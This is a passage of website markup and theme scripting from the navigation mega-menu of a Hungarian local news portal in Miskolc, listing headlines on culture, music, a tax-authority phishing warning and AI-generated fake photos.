td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" class="td-image-wrap " title="Ingyenesen látogathatóak a PIM és tagintézményei" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-696x488.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" title="Ingyenesen látogathatóak a PIM és tagintézményei">Ingyenesen látogathatóak a PIM és tagintézményei</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" class="td-image-wrap " title="A NAV nevében adathalászok küldenek csaló e-maileket" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-1-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" title="A NAV nevében adathalászok küldenek csaló e-maileket">A NAV nevében adathalászok küldenek csaló e-maileket</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5079";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=OMOGaugKpzs"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tobb_mint_600_ezer_fontot_fizetett_ki_Sting_volt_zenesztarsainak-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:03:49</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak">Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 